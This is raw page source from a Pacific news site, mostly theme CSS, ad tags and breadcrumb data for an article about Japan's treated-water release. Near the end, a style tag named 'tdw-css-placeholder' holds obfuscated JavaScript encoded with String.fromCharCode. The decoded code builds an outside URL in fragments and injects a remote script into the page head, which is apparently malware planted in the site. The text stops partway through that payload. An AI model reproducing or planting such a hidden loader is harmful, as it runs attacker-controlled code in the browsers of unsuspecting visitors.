.vc_tta-tabs-container .vc_tta-tab:hover>a,.td-related-title .td-cur-simple-item,.td-theme-wrap .td_block_template_2 .td-block-title>*,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_6 .td-block-title>*,.td-theme-wrap .td_block_template_6 .td-block-title:before,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_8 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title>*,.td-theme-wrap .td_block_template_10 .td-block-title>*,.td-theme-wrap .td_block_template_11 .td-block-title>*,.td-theme-wrap .td_block_template_12 .td-block-title>*,.td-theme-wrap .td_block_template_13 .td-block-title>span,.td-theme-wrap .td_block_template_13 .td-block-title>a,.td-theme-wrap .td_block_template_14 .td-block-title>*,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-theme-wrap .td_block_template_15 .td-block-title>*,.td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,.td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,.td-theme-wrap .td_block_template_16 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title>*{color:#222222}.td-menu-background:before,.td-search-background:before{background:rgba(69,132,112,0.85);background:-moz-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(69,132,112,0.85)),color-stop(100%,rgba(18,129,153,0.85)));background:-webkit-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-o-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-ms-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:linear-gradient(to bottom,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(69,132,112,0.85)',endColorstr='rgba(18,129,153,0.85)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#e9ed6c}.td-menu-background,.td-search-background{background-image:url('https://pina.com.fj/wp-content/uploads/2021/06/mobile-menu-bg-pacific-map-400x533-1.jpg')}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:after{background:rgba(69,132,112,0.8);background:-moz-linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(69,132,112,0.8)),color-stop(100%,rgba(18,129,153,0.85)));background:-webkit-linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%);background:linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%)}.white-popup-block:before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/1.jpg')}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#009688}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#009688}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#009688!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#009688}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#009688}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#009688}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#009688}.td-header-bg:before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/head-bg.jpg')}.td-header-bg:before{background-position:center top}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(43,122,191,0.9)}.td-sub-footer-container{background-color:rgba(13,13,13,0.73)}.td-footer-wrapper::before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/head-bg.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center top}.td-footer-wrapper::before{opacity:0.4}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#009688}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#009688}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #009688}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#009688}</style>


<!-- Ads on this site are served by Adning v1.6.2 - adning.com -->
<style></style><!-- / Adning. -->

<script data-ad-client="ca-pub-7808727793639326" async src=" https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pina.com.fj/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pina.com.fj/category/breaking-news/",
                    "name": "Breaking News"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pina.com.fj/2023/06/29/iaea-urged-not-to-endorse-japans-plan-to-release-treated-nuke-waste-water-into-the-pacific-ocean/",
                    "name": "IAEA urged not to endorse Japan&#8217;s plan to release treated nuke waste..."                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td-big-grid-post img {
	width: 100%;
}

/* Footer */
.td-footer-container aside.widget_nav_menu h4.block-title{
	margin-bottom: 0;
}
.td-container aside.footer-text-wrap div.block-title {
	margin-bottom: 8px;
}

.td-footer-container  aside.widget_nav_menu{
	margin-bottom: 0;
}


.td-footer-container  aside.widget_nav_menu ul{
	margin-top: 6px;
}

.td-footer-container  aside.widget_nav_menu li{
	line-height: 1.25rem;
	padding-left: 2px;
}

.td-footer-container  aside.widget_nav_menu li a:hover{
	color: #000;
}

.td-footer-bottom-full {
    margin-top: 12px;
    padding-top: 20px;
    padding-bottom: 0px;
}

.td-footer-bottom-full aside.footer-logo-wrap {
	margin-top: 10px;
}
.td-footer-bottom-full .td-pb-row > div {
	margin-bottom: 10px;
}


div.footer-email-wrap a:link,
div.footer-email-wrap a:active,
div.footer-email-wrap a:visited,
div.footer-email-wrap a:hover{
	color: #ffffff;
}
.member-row {
	padding: 10px 0px 20px 0;
}

.member-logo {
    max-height: 100px;
}
.member-logo-featured {
  margin-top: 40px;
	max-height:150px;
}
.more-info { 
	display: block; 
	padding-top: 0;
	margin-top: -10px;
	font-size: 1.1em;
	font-weight: 500; }
.member-sidebar {
	padding-top: 160px;}


@media (max-width: 400px) {

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(1){
	padding-bottom: 20px;		
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		margin-bottom: 0;
	}
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) h4.block-title {
 display:none;
	width: 20%;
	max-width: 20%;
}

.member-sidebar {
	padding-top: 30px;}

}
@media (min-width: 400px) and (max-width: 509px) {

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(1){
	padding-bottom: 20px;		
}

	
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		float: left;
		width: 50%;
	max-width: 55%;

}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {
	float: left;
	width: 20%;
	max-width: 20%;
	padding-top: 30px;
}
	
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		margin-bottom: 0;
	}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) h4.block-title {
 display:none;
	width: 20%;
	max-width: 20%;
}
	
	.member-sidebar {
	padding-top: 60px;}


	
}

@media (min-width: 510px) and (max-width: 769px) {

	.td-footer-container .td-pb-span8 aside.widget_nav_menu {
	float: left;
	width: 35%;
	max-width: 40%;
}
	
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		float: left;
		width: 35%;
	max-width: 35%;

}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {

	width: 20%;
	max-width: 25%;
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(1){
	padding-bottom: 20px;		
}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {
	float: left;
	width: 20%;
	max-width: 20%;
	padding-top: 40px;
}
	
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		margin-bottom: 0;
	}
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) h4.block-title {
 display:none;
	width: 20%;
	max-width: 20%;
}

	
	.member-sidebar {
	padding-top: 60px;}

	
}


@media (min-width: 769px) {
.td-header-header { min-height: 140px}
/* logo */
	.td-header-style-1 .td-header-sp-logo img,
div.td-header-sp-logo .td-logo img {

    max-height: 200px;
    margin-top: 10px;
    margin-bottom: auto;
}
.zone-header {
	max-width:480px;
	width:100%;
	height:120px;
}
.td-footer-wrapper .td-pb-span8 {
		display: flex;
    justify-content: center;
	}
	
.td-footer-container .td-pb-span8 aside.widget_nav_menu {
	float: left;
	width: 35%;
	max-width: 40%;
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		width: 33%;
	max-width: 40%;

}
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {

	width: 25%;
	max-width: 30%;
}
}


@media (min-width: 1019px) {
.td-header-header { min-height: 200px}
/* logo */
.td-header-style-1 .td-header-sp-logo img,
	
	div.td-header-sp-logo .td-logo img {

    max-height: 280px;
    margin-top: 10px;
    margin-bottom: auto;
}
.zone-header {
	max-width:680px;
	width:100%;
	height:150px;
}

	.td-footer-wrapper .td-pb-span8 {
		display: flex;
    justify-content: center;
	}
	
.td-footer-container .td-pb-span8 aside.widget_nav_menu {
	float: left;
	width: 30%;
	max-width: 40%;
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		width: 30%;
	max-width: 40%;

}
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {

	width: 25%;
	max-width: 40%;
}

	
}

.aspect-ratio-5-1 {
  position: relative;
  height: 0;
  padding-top: 20.0%;
}    
.aspect-ratio-5-1 .inner {
	  position: absolute;
	  top: 0;
	  right: 0;
	  bottom: 0;
	  left: 0;
}

.aspect-ratio-16-9 {
  position: relative;
  height: 0;
  padding-top: 56.25%;
}  
.aspect-ratio-16-9 .inner {
	  position: absolute;
	  top: 0;
	  right: 0;
	  bottom: 0;
	  left: 0;
}
		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#009688}.tdm-btn-style2:before{border-color:#009688}.tdm-btn-style2{color:#009688}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #009688;-moz-box-shadow:0 2px 16px #009688;box-shadow:0 2px 16px #009688}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #009688;-moz-box-shadow:0 4px 26px #009688;box-shadow:0 4px 26px #009688}</style>

	<style id="tdw-css-placeholder">var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52